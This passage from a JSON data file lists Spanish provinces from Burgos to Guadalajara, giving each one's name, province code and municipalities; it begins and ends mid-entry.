Sierra","Palacios de Riopisuerga","Palazuelos de la Sierra","Palazuelos de Muñó","Pampliega","Pancorbo","Pardilla","Partido de la Sierra en Tobalina","Pedrosa de Duero","Pedrosa de Río Úrbel","Pedrosa del Páramo","Pedrosa del Príncipe","Peñaranda de Duero","Peral de Arlanza","Piérnigas","Pineda de la Sierra","Pineda Trasmonte","Pinilla de los Barruecos","Pinilla de los Moros","Pinilla Trasmonte","Poza de la Sal","Prádanos de Bureba","Pradoluengo","Presencio","Puebla de Arganzón La","Puentedura","Quemada","Quintana del Pidio","Quintanabureba","Quintanaélez","Quintanaortuño","Quintanapalla","Quintanar de la Sierra","Quintanavides","Quintanilla de la Mata","Quintanilla del Agua y Tordueles","Quintanilla del Coco","Quintanilla San García","Quintanilla Vivar","Quintanillas Las","Rabanera del Pinar","Rábanos","Rabé de las Calzadas","Rebolledo de la Torre","Redecilla del Camino","Redecilla del Campo","Regumiel de la Sierra","Reinoso","Retuerta","Revilla del Campo","Revilla Vallejera","Revilla y Ahedo La","Revillarruz","Rezmondo","Riocavado de la Sierra","Roa","Rojas","Royuela de Río Franco","Rubena","Rublacedo de Abajo","Rucandio","Salas de Bureba","Salas de los Infantes","Saldaña de Burgos","Salinillas de Bureba","San Adrián de Juarros","San Juan del Monte","San Mamés de Burgos","San Martín de Rubiales","San Millán de Lara","San Vicente del Valle","Santa Cecilia","Santa Cruz de la Salceda","Santa Cruz del Valle Urbión","Santa Gadea del Cid","Santa Inés","Santa María del Campo","Santa María del Invierno","Santa María del Mercadillo","Santa María Rivarredonda","Santa Olalla de Bureba","Santibáñez de Esgueva","Santibáñez del Val","Santo Domingo de Silos","Sargentes de la Lora","Sarracín","Sasamón","Sequera de Haza La","Solarana","Sordillos","Sotillo de la Ribera","Sotragero","Sotresgudo","Susinos del Páramo","Tamarón","Tardajos","Tejada","Terradillos de Esgueva","Tinieblas de la Sierra","Tobar","Tordómar","Torrecilla del Monte","Torregalindo","Torrelara","Torrepadre","Torresandino","Tórtoles de Esgueva","Tosantos","Trespaderne","Tubilla del Agua","Tubilla del Lago","Úrbel del Castillo","Vadocondes","Valdeande","Valdezate","Valdorros","Vallarta de Bureba","Valle de las Navas","Valle de Losa","Valle de Manzanedo","Valle de Mena","Valle de Oca","Valle de Santibáñez","Valle de Sedano","Valle de Tobalina","Valle de Valdebezana","Valle de Valdelaguna","Valle de Valdelucio","Valle de Zamanzas","Vallejera","Valles de Palenzuela","Valluércanes","Valmala","Vid de Bureba La","Vid y Barrios La","Vileña","Villadiego","Villaescusa de Roa","Villaescusa la Sombría","Villaespasa","Villafranca Montes de Oca","Villafruela","Villagalijo","Villagonzalo Pedernales","Villahoz","Villalba de Duero","Villalbilla de Burgos","Villalbilla de Gumiel","Villaldemiro","Villalmanzo","Villamayor de los Montes","Villamayor de Treviño","Villambistia","Villamedianilla","Villamiel de la Sierra","Villangómez","Villanueva de Argaño","Villanueva de Carazo","Villanueva de Gumiel","Villanueva de Teba","Villaquirán de la Puebla","Villaquirán de los Infantes","Villarcayo de Merindad de Castilla la Vieja","Villariezo","Villasandino","Villasur de Herreros","Villatuelda","Villaverde del Monte","Villaverde-Mogina","Villayerno Morquillas","Villazopeque","Villegas","Villoruebo","Viloria de Rioja","Vilviestre del Pinar","Vizcaínos","Zael","Zarzosa de Río Pisuerga","Zazuar","Zuñeda"]},{"name":"Caceres","code":"CC","cities":["Abadía","Abertura","Acebo","Acehúche","Aceituna","Ahigal","Alagón del Río","Albalá","Alcántara","Alcollarín","Alcuéscar","Aldea del Cano","Aldea del Obispo La","Aldeacentenera","Aldeanueva de la Vera","Aldeanueva del Camino","Aldehuela de Jerte","Alía","Aliseda","Almaraz","Almoharín","Arroyo de la Luz","Arroyomolinos de la Vera","Baños de Montemayor","Barrado","Belvís de Monroy","Benquerencia","Berrocalejo","Berzocana","Bohonal de Ibor","Botija","Brozas","Cabañas del Castillo","Cabezabellosa","Cabezuela del Valle","Cabrero","Cáceres","Cachorrilla","Cadalso","Calzadilla","Caminomorisco","Campillo de Deleitosa","Campo Lugar","Cañamero","Cañaveral","Carbajo","Carcaboso","Carrascalejo","Casar de Cáceres","Casar de Palomero","Casares de las Hurdes","Casas de Don Antonio","Casas de Don Gómez","Casas de Millán","Casas de Miravete","Casas del Castañar","Casas del Monte","Casatejada","Casillas de Coria","Castañar de Ibor","Ceclavín","Cedillo","Cerezo","Cilleros","Collado","Conquista de la Sierra","Coria","Cuacos de Yuste","Cumbre La","Deleitosa","Descargamaría","Eljas","Escurial","Fresnedoso de Ibor","Galisteo","Garciaz","Garganta La","Garganta la Olla","Gargantilla","Gargüera","Garrovillas de Alconétar","Garvín","Gata","Gordo El","Granja La","Guadalupe","Guijo de Coria","Guijo de Galisteo","Guijo de Granadilla","Guijo de Santa Bárbara","Herguijuela","Hernán-Pérez","Herrera de Alcántara","Herreruela","Hervás","Higuera","Hinojal","Holguera","Hoyos","Huélaga","Ibahernando","Jaraicejo","Jaraíz de la Vera","Jarandilla de la Vera","Jarilla","Jerte","Ladrillar","Logrosán","Losar de la Vera","Madrigal de la Vera","Madrigalejo","Madroñera","Majadas","Malpartida de Cáceres","Malpartida de Plasencia","Marchagaz","Mata de Alcántara","Membrío","Mesas de Ibor","Miajadas","Millanes","Mirabel","Mohedas de Granadilla","Monroy","Montánchez","Montehermoso","Moraleja","Morcillo","Navaconcejo","Navalmoral de la Mata","Navalvillar de Ibor","Navas del Madroño","Navezuelas","Nuñomoral","Oliva de Plasencia","Palomero","Pasarón de la Vera","Pedroso de Acim","Peraleda de la Mata","Peraleda de San Román","Perales del Puerto","Pescueza","Pesga La","Piedras Albas","Pinofranqueado","Piornal","Plasencia","Plasenzuela","Portaje","Portezuelo","Pozuelo de Zarzón","Puerto de Santa Cruz","Ríolobos","Robledillo de Gata","Robledillo de la Vera","Robledillo de Trujillo","Robledollano","Romangordo","Rosalejo","Ruanes","Salorino","Salvatierra de Santiago","San Martín de Trevejo","Santa Ana","Santa Cruz de la Sierra","Santa Cruz de Paniagua","Santa Marta de Magasca","Santiago de Alcántara","Santiago del Campo","Santibáñez el Alto","Santibáñez el Bajo","Saucedilla","Segura de Toro","Serradilla","Serrejón","Sierra de Fuentes","Talaván","Talaveruela de la Vera","Talayuela","Tejeda de Tiétar","Toril","Tornavacas","Torno El","Torre de Don Miguel","Torre de Santa María","Torrecilla de los Ángeles","Torrecillas de la Tiesa","Torrejón el Rubio","Torrejoncillo","Torremenga","Torremocha","Torreorgaz","Torrequemada","Trujillo","Valdastillas","Valdecañas de Tajo","Valdefuentes","Valdehúncar","Valdelacasa de Tajo","Valdemorales","Valdeobispo","Valencia de Alcántara","Valverde de la Vera","Valverde del Fresno","Vegaviana","Viandar de la Vera","Villa del Campo","Villa del Rey","Villamesías","Villamiel","Villanueva de la Sierra","Villanueva de la Vera","Villar de Plasencia","Villar del Pedroso","Villasbuenas de Gata","Zarza de Granadilla","Zarza de Montánchez","Zarza la Mayor","Zorita"]},{"name":"Cádiz","code":"CA","cities":["Alcalá de los Gazules","Alcalá del Valle","Algar","Algeciras","Algodonales","Arcos de la Frontera","Barbate","Barrios Los","Benalup-Casas Viejas","Benaocaz","Bornos","Bosque El","Cadiz","Castellar de la Frontera","Chiclana de la Frontera","Chipiona","Conil de la Frontera","Espera","Gastor El","Grazalema","Jerez de la Frontera","Jimena de la Frontera","Línea de la Concepción La","Medina-Sidonia","Olvera","Paterna de Rivera","Prado del Rey","Puerto de Santa María El","Puerto Real","Puerto Serrano","Rota","San Fernando","San José del Valle","San Roque","Sanlúcar de Barrameda","Setenil de las Bodegas","Tarifa","Torre Alháquime","Trebujena","Ubrique","Vejer de la Frontera","Villaluenga del Rosario","Villamartín","Zahara"]},{"name":"Cantabria","code":"S","cities":["Alfoz de Lloredo","Ampuero","Anievas","Arenas de Iguña","Argoños","Arnuero","Arredondo","Astillero El","Bárcena de Cicero","Bárcena de Pie de Concha","Bareyo","Cabezón de la Sal","Cabezón de Liébana","Cabuérniga","Camaleño","Camargo","Campoo de Enmedio","Campoo de Yuso","Cartes","Castañeda","Castro-Urdiales","Cillorigo de Liébana","Colindres","Comillas","Corrales de Buelna Los","Corvera de Toranzo","El Astillero","Entrambasaguas","Escalante","Guriezo","Hazas de Cesto","Hermandad de Campoo de Suso","Herrerías","Lamasón","Laredo","Liendo","Liérganes","Limpias","Los Corrales de Buelna","Luena","Luzmela","Marina de Cudeyo","Mataporquera","Mazcuerras","Medio Cudeyo","Meruelo","Miengo","Miera","Molledo","Noja","Penagos","Peñarrubia","Pesaguero","Pesquera","Piélagos","Polaciones","Polanco","Potes","Provincia de Cantabria","Puente Viesgo","Ramales de la Victoria","Rasines","Reinosa","Reocín","Ribamontán al Mar","Ribamontán al Monte","Rionansa","Riotuerto","Rozas de Valdearroyo Las","Ruente","Ruiloba","San Felices de Buelna","San Martín de Elines","San Miguel de Aguayo","San Miguel de Meruelo","San Pedro del Romeral","San Roque de Riomiera","San Vicente de la Barquera","Santa Cruz de Bezana","Santa María de Cayón","Santander","Santillana","Santillana del Mar","Santiurde de Reinosa","Santiurde de Toranzo","Santoña","Saro","Selaya","Soba","Solórzano","Suances","Tojos Los","Torrelavega","Tresviso","Tudanca","Udías","Val de San Vicente","Valdáliga","Valdeolea","Valdeprado del Río","Valderredible","Valle de Villaverde","Vega de Liébana","Vega de Pas","Villacarriedo","Villafufre","Voto"]},{"name":"Castellón","code":"CS","cities":["Aín","Albocàsser","Alcalà de Xivert","Alcora l","Alcudia de Veo","Alfondeguilla","Algimia de Almonacid","Almazora/Almassora","Almedíjar","Almenara","Alquerías del Niño Perdido","Altura","Arañuel","Ares del Maestrat","Argelita","Artana","Atzeneta del Maestrat","Ayódar","Azuébar","Barracas","Bejís","Benafer","Benafigos","Benasal","Benicarló","Benicasim/Benicàssim","Benlloch","Betxí","Borriana/Burriana","Borriol","Cabanes","Càlig","Canet lo Roig","Castell de Cabres","Castellfort","Castellnovo","Castellón de la Plana/Castelló de la Plana","Castillo de Villamalefa","Catí","Caudiel","Cervera del Maestre","Chert/Xert","Chilches/Xilxes","Chodos/Xodos","Chóvar","Cinctorres","Cirat","Cortes de Arenoso","Costur","Coves de Vinromà les","Culla","Eslida","Espadilla","Fanzara","Figueroles","Forcall","Fuente la Reina","Fuentes de Ayódar","Gaibiel","Geldo","Herbés","Higueras","Jana la","Jérica","Llosa la","Lucena del Cid","Ludiente","Mata de Morella la","Matet","Moncofa","Montán","Montanejos","Morella","Navajas","Nules","Olocau del Rey","Onda","Oropesa del Mar/Orpesa","Palanques","Pavías","Peníscola/Peñíscola","Pina de Montalgrao","Pobla de Benifassà la","Pobla Tornesa la","Portell de Morella","Puebla de Arenoso","Ribesalbes","Rossell","Sacañet","Salzadella la","San Rafael del Río","Sant Joan de Moró","Sant Jordi/San Jorge","Sant Mateu","Santa Magdalena de Pulpis","Sarratella","Segorbe","Sierra Engarcerán","Soneja","Sot de Ferrer","Sueras/Suera","Tales","Teresa","Tírig","Todolella","Toga","Torás","Toro El","Torralba del Pinar","Torre dEn Besora la","Torre den Doménec la","Torreblanca","Torrechiva","Traiguera","Useras/Useres les","Vall dAlba","Vall de Almonacid","Vall dUixó la","Vallat","Vallibona","Vila-real","Vilafamés","Vilanova dAlcolea","Vilar de Canes","Vilavella la","Villafranca del Cid/Vilafranca","Villahermosa del Río","Villamalur","Villanueva de Viver","Villores","Vinaròs","Vistabella del Maestrazgo","Viver","Zorita del Maestrazgo","Zucaina"]},{"name":"Ciudad Real","code":"CR","cities":["Abenójar","Agudo","Alamillo","Albaladejo","Alcázar de San Juan","Alcoba","Alcolea de Calatrava","Alcubillas","Aldea del Rey","Alhambra","Almadén","Almadenejos","Almagro","Almedina","Almodóvar del Campo","Almuradiel","Anchuras","Arenales de San Gregorio","Arenas de San Juan","Argamasilla de Alba","Argamasilla de Calatrava","Arroba de los Montes","Ballesteros de Calatrava","Bolaños de Calatrava","Brazatortas","Cabezarados","Cabezarrubias del Puerto","Calzada de Calatrava","Campo de Criptana","Cañada de Calatrava","Caracuel de Calatrava","Carrión de Calatrava","Carrizosa","Castellar de Santiago","Chillón","Ciudad Real","Corral de Calatrava","Cortijos Los","Cózar","Daimiel","Fernán Caballero","Fontanarejo","Fuencaliente","Fuenllana","Fuente el Fresno","Granátula de Calatrava","Guadalmez","Herencia","Hinojosas de Calatrava","Horcajo de los Montes","Labores Las","Llanos del Caudillo","Luciana","Malagón","Manzanares","Membrilla","Mestanza","Miguelturra","Montiel","Moral de Calatrava","Navalpino","Navas de Estena","Pedro Muñoz","Picón","Piedrabuena","Poblete","Porzuna","Pozuelo de Calatrava","Pozuelos de Calatrava Los","Puebla de Don Rodrigo","Puebla del Príncipe","Puerto Lápice","Puertollano","Retuerta del Bullaque","Robledo El","Ruidera","Saceruela","San Carlos del Valle","San Lorenzo de Calatrava","Santa Cruz de los Cáñamos","Santa Cruz de Mudela","Socuéllamos","Solana del Pino","Solana La","Terrinches","Tomelloso","Torralba de Calatrava","Torre de Juan Abad","Torrenueva","Valdemanco del Esteras","Valdepeñas","Valenzuela de Calatrava","Villahermosa","Villamanrique","Villamayor de Calatrava","Villanueva de la Fuente","Villanueva de San Carlos","Villar del Pozo","Villarrubia de los Ojos","Villarta de San Juan","Viso del Marqués"]},{"name":"Córdoba","code":"CO","cities":["Adamuz","Aguilar de la Frontera","Alcaracejos","Almedinilla","Almodóvar del Río","Añora","Baena","Belalcázar","Bélmez","Benamejí","Blázquez Los","Bujalance","Cabra","Cañete de las Torres","Carcabuey","Cardeña","Carlota La","Carpio El","Castro del Río","Conquista","Córdoba","Doña Mencía","Dos Torres","Encinas Reales","Espejo","Espiel","Fernán-Núñez","Fuente la Lancha","Fuente Obejuna","Fuente Palmera","Fuente-Tójar","Granjuela La","Guadalcázar","Guijo El","Hinojosa del Duque","Hornachuelos","Iznájar","Lucena","Luque","Montalbán de Córdoba","Montemayor","Montilla","Montoro","Monturque","Moriles","Nueva Carteya","Obejo","Palenciana","Palma del Río","Pedro Abad","Pedroche","Peñarroya-Pueblonuevo","Posadas","Pozoblanco","Priego de Córdoba","Puente Genil","Rambla La","Rute","San Sebastián de los Ballesteros","Santa Eufemia","Santaella","Torrecampo","Valenzuela","Valsequillo","Victoria La","Villa del Río","Villafranca de Córdoba","Villaharta","Villanueva de Córdoba","Villanueva del Duque","Villanueva del Rey","Villaralto","Villaviciosa de Córdoba","Viso El","Zuheros"]},{"name":"Cuenca","code":"CU","cities":["Abia de la Obispalía","Acebrón El","Alarcón","Albaladejo del Cuende","Albalate de las Nogueras","Albendea","Alberca de Záncara La","Alcalá de la Vega","Alcantud","Alcázar del Rey","Alcohujate","Alconchel de la Estrella","Algarra","Aliaguilla","Almarcha La","Almendros","Almodóvar del Pinar","Almonacid del Marquesado","Altarejos","Arandilla del Arroyo","Arcas del Villar","Arcos de la Sierra","Arguisuelas","Arrancacepas","Atalaya del Cañavate","Barajas de Melo","Barchín del Hoyo","Bascuñana de San Pedro","Beamud","Belinchón","Belmonte","Belmontejo","Beteta","Boniches","Buciegas","Buenache de Alarcón","Buenache de la Sierra","Buendía","Campillo de Altobuey","Campillos-Paravientos","Campillos-Sierra","Campos del Paraíso","Cañada del Hoyo","Cañada Juncosa","Canalejas del Arroyo","Cañamares","Cañavate El","Cañaveras","Cañaveruelas","Cañete","Cañizares","Carboneras de Guadazaón","Cardenete","Carrascosa","Carrascosa de Haro","Casas de Benítez","Casas de Fernando Alonso","Casas de Garcimolina","Casas de Guijarro","Casas de Haro","Casas de los Pinos","Casasimarro","Castillejo de Iniesta","Castillejo-Sierra","Castillo de Garcimuñoz","Castillo-Albaráñez","Cervera del Llano","Chillarón de Cuenca","Chumillas","Cierva La","Cuenca","Cueva del Hierro","Enguídanos","Fresneda de Altarejos","Fresneda de la Sierra","Frontera La","Fuente de Pedro Naharro","Fuentelespino de Haro","Fuentelespino de Moya","Fuentenava de Jábaga","Fuentes","Fuertescusa","Gabaldón","Garaballa","Gascueña","Graja de Campalbo","Graja de Iniesta","Henarejos","Herrumblar El","Hinojosa La","Hinojosos Los","Hito El","Honrubia","Hontanaya","Hontecillas","Horcajo de Santiago","Huélamo","Huelves","Huérguina","Huerta de la Obispalía","Huerta del Marquesado","Huete","Iniesta","Laguna del Marquesado","Lagunaseca","Landete","Ledaña","Leganiel","Majadas Las","Mariana","Masegosa","Mesas Las","Minglanilla","Mira","Monreal del Llano","Montalbanejo","Montalbo","Monteagudo de las Salinas","Mota de Altarejos","Mota del Cuervo","Motilla del Palancar","Moya","Narboneta","Olivares de Júcar","Olmeda de la Cuesta","Olmeda del Rey","Olmedilla de Alarcón","Olmedilla de Eliz","Osa de la Vega","Pajarón","Pajaroncillo","Palomares del Campo","Palomera","Paracuellos","Paredes","Parra de las Vegas La","Pedernoso El","Pedroñeras Las","Peral El","Peraleja La","Pesquera La","Picazo El","Pinarejo","Pineda de Gigüela","Piqueras del Castillo","Portalrubio de Guadamejud","Portilla","Poyatos","Pozoamargo","Pozorrubielos de la Mancha","Pozorrubio","Pozuelo El","Priego","Provencio El","Puebla de Almenara","Puebla del Salvador","Quintanar del Rey","Rada de Haro","Reíllo","Rozalén del Monte","Saceda-Trasierra","Saelices","Salinas del Manzano","Salmeroncillos","Salvacañete","San Clemente","San Lorenzo de la Parrilla","San Martín de Boniches","San Pedro Palmiches","Santa Cruz de Moya","Santa María de los Llanos","Santa María del Campo Rus","Santa María del Val","Sisante","Solera de Gabaldón","Sotorribas","Talayuelas","Tarancón","Tébar","Tejadillos","Tinajas","Torralba","Torrejoncillo del Rey","Torrubia del Campo","Torrubia del Castillo","Tragacete","Tresjuncos","Tribaldos","Uclés","Uña","Valdecolmenas Los","Valdemeca","Valdemorillo de la Sierra","Valdemoro-Sierra","Valdeolivas","Valdetórtola","Valeras Las","Valhermoso de la Fuente","Valle de Altomira El","Valsalobre","Valverde de Júcar","Valverdejo","Vara de Rey","Vega del Codorno","Vellisca","Villaconejos de Trabaque","Villaescusa de Haro","Villagarcía del Llano","Villalba de la Sierra","Villalba del Rey","Villalgordo del Marquesado","Villalpardo","Villamayor de Santiago","Villanueva de Guadamejud","Villanueva de la Jara","Villar de Cañas","Villar de Domingo García","Villar de la Encina","Villar de Olalla","Villar del Humo","Villar del Infantado","Villar y Velasco","Villarejo de Fuentes","Villarejo de la Peñuela","Villarejo-Periesteban","Villares del Saz","Villarrubio","Villarta","Villas de la Ventosa","Villaverde y Pasaconsol","Víllora","Vindel","Yémeda","Zafra de Záncara","Zafrilla","Zarza de Tajo","Zarzuela"]},{"name":"Gipuzkoa","code":"SS","cities":["Abaltzisketa","Aduna","Aia","Aizarnazabal","Albiztur","Alegia","Alkiza","Altzaga","Altzo","Amezketa","Andoain","Anoeta","Antzuola","Arama","Aretxabaleta","Arrasate/Mondragón","Asteasu","Astigarraga","Ataun","Azkoitia","Azpeitia","Baliarrain","Beasain","Beizama","Belauntza","Berastegi","Bergara","Berrobi","Bidegoian","Deba","Donostia-San Sebastián","Eibar","Elduain","Elgeta","Elgoibar","Errenteria","Errezil","Eskoriatza","Ezkio-Itsaso","Gabiria","Gaintza","Gaztelu","Getaria","Hernani","Hernialde","Hondarribia","Ibarra","Idiazabal","Ikaztegieta","Irun","Irura","Itsasondo","Larraul","Lasarte-Oria","Lazkao","Leaburu","Legazpi","Legorreta","Leintz-Gatzaga","Lezo","Lizartza","Mendaro","Mutiloa","Mutriku","Oiartzun","Olaberria","Oñati","Ordizia","Orendain","Orexa","Orio","Ormaiztegi","Pasaia","Segura","Soraluze/Placencia de las Armas","Tolosa","Urnieta","Urretxu","Usurbil","Villabona","Zaldibia","Zarautz","Zegama","Zerain","Zestoa","Zizurkil","Zumaia","Zumarraga"]},{"name":"Girona","code":"GI","cities":["Agullana","Aiguaviva","Albanyà","Albons","Alp","Amer","Anglès","Arbúcies","Argelaguer","Armentera L","Avinyonet de Puigventós","Banyoles","Bàscara","Begur","Bellcaire dEmpordà","Besalú","Bescanó","Beuda","Bisbal dEmpordà La","Biure","Blanes","Boadella i les Escaules","Bolvir","Bordils","Borrassà","Breda","Brunyola","Cabanelles","Cadaqués","Caldes de Malavella","Calonge","Camós","Campdevànol","Campelles","Campllong","Camprodon","Canet dAdri","Cantallops","Capmany","Cassà de la Selva","Castell-Platja dAro","Castellfollit de la Roca","Castelló dEmpúries","Cellera de Ter La","Celrà","Cervià de Ter","Cistella","Colera","Colomers","Corçà","Cornellà del Terri","Crespià","Cruïlles Monells i Sant Sadurní de lHeura","Darnius","Das","Escala L","Espinelves","Espolla","Esponellà","Far dEmpordà El","Figueres","Flaçà","Foixà","Fontanals de Cerdanya","Fontanilles","Fontcoberta","Forallac","Fornells de la Selva","Fortià","Garrigàs","Garrigoles","Garriguella","Ger","Girona","Gombrèn","Gualta","Guils de Cerdanya","Hostalric","Isòvol","Jafre","Jonquera La","Juià","Lladó","Llagostera","Llambilles","Llanars","Llançà","Llers","Llívia","Lloret de Mar","Llosses Les","Maçanet de Cabrenys","Maçanet de la Selva","Madremanya","Maià de Montcal","Masarac","Massanes","Meranges","Mieres","Mollet de Peralada","Molló","Mont-ras","Montagut i Oix","Navata","Ogassa","Olot","Ordis","Osor","Palafrugell","Palamós","Palau de Santa Eulàlia","Palau-sator","Palau-saverdera","Palol de Revardit","Pals","Pardines","Parlavà","Pau","Pedret i Marzà","Pera La","Peralada","Planes dHostoles Les","Planoles","Pont de Molins","Pontós","Porqueres","Port de la Selva El","Portbou","Preses Les","Puigcerdà","Quart","Queralbs","Rabós","Regencós","Ribes de Freser","Riells i Viabrea","Ripoll","Riudarenes","Riudaura","Riudellots de la Selva","Riumors","Roses","Rupià","Sales de Llierca","Salt","Sant Andreu Salou","Sant Aniol de Finestres","Sant Climent Sescebes","Sant Feliu de Buixalleu","Sant Feliu de Guíxols","Sant Feliu de Pallerols","Sant Ferriol","Sant Gregori","Sant Hilari Sacalm","Sant Jaume de Llierca","Sant Joan de les Abadesses","Sant Joan de Mollet","Sant Joan les Fonts","Sant Jordi Desvalls","Sant Julià de Ramis","Sant Julià del Llor i Bonmatí","Sant Llorenç de la Muga","Sant Martí de Llémena","Sant Martí Vell","Sant Miquel de Campmajor","Sant Miquel de Fluvià","Sant Mori","Sant Pau de Segúries","Sant Pere Pescador","Santa Coloma de Farners","Santa Cristina dAro","Santa Llogaia dÀlguema","Santa Pau","Sarrià de Ter","Saus Camallera i Llampaies","Selva de Mar La","Serinyà","Serra de Daró","Setcases","Sils","Siurana","Susqueda","Tallada dEmpordà La","Terrades","Torrent","Torroella de Fluvià","Torroella de Montgrí","Tortellà","Toses","Tossa de Mar","Ullà","Ullastret","Ultramort","Urús","Vajol La","Vall de Bianya La","Vall den Bas La","Vall-llobrega","Vallfogona de Ripollès","Ventalló","Verges","Vidrà","Vidreres","Vila-sacra","Vilabertran","Vilablareix","Viladamat","Viladasens","Vilademuls","Viladrau","Vilafant","Vilajuïga","Vilallonga de Ter","Vilamacolum","Vilamalla","Vilamaniscle","Vilanant","Vilaür","Vilobí dOnyar","Vilopriu"]},{"name":"Granada","code":"GR","cities":["Agrón","Alamedilla","Albolote","Albondón","Albuñán","Albuñol","Albuñuelas","Aldeire","Alfacar","Algarinejo","Alhama de Granada","Alhendín","Alicún de Ortega","Almegíjar","Almuñécar","Alpujarra de la Sierra","Alquife","Arenas del Rey","Armilla","Atarfe","Baza","Beas de Granada","Beas de Guadix","Benalúa","Benalúa de las Villas","Benamaurel","Bérchules","Bubión","Busquístar","Cacín","Cádiar","Cájar","Calahorra La","Calicasas","Campotéjar","Cáñar","Caniles","Capileira","Carataunas","Cástaras","Castilléjar","Castril","Cenes de la Vega","Chauchina","Chimeneas","Churriana de la Vega","Cijuela","Cogollos de Guadix","Cogollos de la Vega","Colomera","Cortes de Baza","Cortes y Graena","Cuevas del Campo","Cúllar","Cúllar Vega","Darro","Dehesas de Guadix","Deifontes","Diezma","Dílar","Dólar","Dúdar","Dúrcal","Escúzar","Ferreira","Fonelas","Freila","Fuente Vaqueros","Gabias Las","Galera","Gobernador","Gójar","Gor","Gorafe","Granada","Guadahortuna","Guadix","Guajares Los","Gualchos","Güejar Sierra","Güevéjar","Huélago","Huéneja","Huéscar","Huétor de Santillán","Huétor Tájar","Huétor Vega","Illora","Ítrabo","Iznalloz","Jayena","Jérez del Marquesado","Jete","Jun","Juviles","Láchar","Lanjarón","Lanteira","Lecrín","Lentegí","Lobras","Loja","Lugros","Lújar","Malahá La","Maracena","Marchal","Moclín","Molvízar","Monachil","Montefrío","Montejicar","Montillana","Moraleda de Zafayona","Morelábor","Motril","Murtas","Nevada","Nigüelas","Nívar","Ogíjares","Orce","Órgiva","Otívar","Otura","Padul","Pampaneira","Pedro Martínez","Peligros","Peza La","Piñar","Pinar El","Pinos Genil","Pinos Puente","Polícar","Polopos","Pórtugos","Puebla de Don Fadrique","Pulianas","Purullena","Quéntar","Rubite","Salar","Salobreña","Santa Cruz del Comercio","Santa Fe","Soportújar","Sorvilán","Taha La","Torre-Cardela","Torvizcón","Trevélez","Turón","Ugíjar","Valle del Zalabí","Valle El","Válor","Vegas del Genil","Vélez de Benaudalla","Ventas de Huelma","Villamena","Villanueva de las Torres","Villanueva Mesía","Víznar","Zafarraya","Zagra","Zubia La","Zújar"]},{"name":"Guadalajara","code":"GU","cities":["Abánades","Ablanque","Adobes","Alaminos","Alarilla","Albalate de Zorita","Albares","Albendiego","Alcocer","Alcolea de las Peñas","Alcolea del Pinar","Alcoroches","Aldeanueva de Guadalajara","Algar de Mesa","Algora","Alhóndiga","Alique","Almadrones","Almoguera","Almonacid de Zorita","Alocén","Alovera","Alustante","Angón","Anguita","Anquela del Ducado","Anquela del Pedregal","Aranzueque","Arbancón","Arbeteta","Argecilla","Armallones","Armuña de Tajuña","Arroyo de las Fraguas","Atanzón","Atienza","Auñón","Azuqueca de Henares","Baides","Baños de Tajo","Bañuelos","Barriopedro","Berninches","Bodera La","Brihuega","Budia","Bujalaro","Bustares","Cabanillas del Campo","Campillo de Dueñas","Campillo de Ranas","Campisábalos","Cañizar","Canredondo","Cantalojas","Cardoso de la Sierra El","Casa de Uceda","Casar El","Casas de San Galindo","Caspueñas","Castejón de Henares","Castellar de la Muela","Castilforte","Castilnuevo","Cendejas de Enmedio","Cendejas de la Torre","Centenera","Checa","Chequilla","Chillarón del Rey","Chiloeches","Cifuentes","Cincovillas","Ciruelas","Ciruelos del Pinar","Cobeta","Cogollor","Cogolludo","Condemios de Abajo","Condemios de Arriba","Congostrina","Copernal","Corduente","Cubillo de Uceda El","Driebes","Durón","Embid","Escamilla","Escariche","Escopete","Espinosa de Henares","Esplegares","Establés","Estriégana","Fontanar","Fuembellida","Fuencemillán","Fuentelahiguera de Albatages","Fuentelencina","Fuentelsaz","Fuentelviejo","Fuentenovilla","Gajanejos","Galápagos","Galve de Sorbe","Gascueña de Bornova","Guadalajara","Henche","Heras de Ayuso","Herrería","Hiendelaencina","Hijes","Hita","Hombrados","Hontoba","Horche","Hortezuela de Océn","Huerce La","Huérmeces del Cerro","Huertahernando","Hueva","Humanes","Illana","Iniéstola","Inviernas Las","Irueste","Jadraque","Jirueque","Ledanca","Loranca de Tajuña","Lupiana","Luzaga","Luzón","Majaelrayo","Málaga del Fresno","Malaguilla","Mandayona","Mantiel","Maranchón","Marchamalo","Masegoso de Tajuña","Matarrubia","Matillas","Mazarete","Mazuecos","Medranda","Megina","Membrillera","Miedes de Atienza","Mierla La","Millana","Milmarcos","Miñosa La","Mirabueno","Miralrío","Mochales","Mohernando","Molina de Aragón","Monasterio","Mondéjar","Montarrón","Moratilla de los Meleros","Morenilla","Muduex","Navas de Jadraque Las","Negredo","Ocentejo","Olivar El","Olmeda de Cobeta","Olmeda de Jadraque La","Ordial El","Orea","Pálmaces de Jadraque","Pardos","Paredes de Sigüenza","Pareja","Pastrana","Pedregal El","Peñalén","Peñalver","Peralejos de las Truchas","Peralveche","Pinilla de Jadraque","Pinilla de Molina","Pioz","Piqueras","Pobo de Dueñas El","Poveda de la Sierra","Pozo de Almoguera","Pozo de Guadalajara","Prádena de Atienza","Prados Redondos","Puebla de Beleña","Puebla de Valles","Quer","Rebollosa de Jadraque","Recuenco El","Renera","Retiendas","Riba de Saelices","Rillo de Gallo","Riofrío del Llano","Robledillo de Mohernando","Robledo de Corpes","Romanillos de Atienza","Romanones","Rueda de la Sierra","Sacecorbo","Sacedón","Saelices de la Sal","Salmerón","San Andrés del Congosto","San Andrés del Rey","Santiuste","Saúca","Sayatón","Selas","Semillas","Setiles","Sienes","Sigüenza","Solanillos del Extremo","Somolinos","Sotillo El","Sotodosos","Tamajón","Taragudo","Taravilla","Tartanedo","Tendilla","Terzaga","Tierzo","Toba La","Tordellego","Tordelrábano","Tordesilos","Torija","Torre del Burgo","Torrecuadrada de Molina","Torrecuadradilla","Torrejón del Rey","Torremocha de Jadraque","Torremocha del Campo","Torremocha del Pinar","Torremochuela","Torrubia","Tórtola de Henares","Tortuera","Tortuero","Traíd","Trijueque","Trillo","Uceda","Ujados","Utande","Valdarachas","Valdearenas","Valdeavellano","Valdeaveruelo","Valdeconcha","Valdegrudas","Valdelcubo","Valdenuño Fernández","Valdepeñas de la Sierra","Valderrebollo","Valdesotos","Valfermoso de Tajuña","Valhermoso","Valtablado del Río","Valverde de los Arroyos","Viana de Jadraque","Villanueva de Alcorón","Villanueva de Argecilla","Villanueva de la Torre","Villares de Jadraque","Villaseca de Henares","Villaseca de Uceda","Villel de Mesa","Viñuelas","Yebes","Yebra","Yélamos de Abajo","Yélamos de Arriba","Yunquera de Henares","Yunta La","Zaorejas","Zarzuela de Jadraque","Zorita de los 